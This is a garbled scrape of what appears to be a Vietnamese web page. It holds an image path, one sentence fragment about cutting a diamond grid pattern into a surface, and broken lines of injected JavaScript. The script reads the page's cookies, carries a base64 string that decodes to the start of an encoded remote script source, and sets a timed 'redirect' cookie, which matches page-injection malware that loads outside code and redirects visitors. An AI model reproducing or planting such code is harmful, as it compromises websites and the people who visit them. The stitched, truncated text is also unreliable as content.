
 trát màu mà phải khía thành ô lưới quả trám. Khoảng cách giữa các
 U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|
U3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUz
=”redirect=”+time+”; path=/;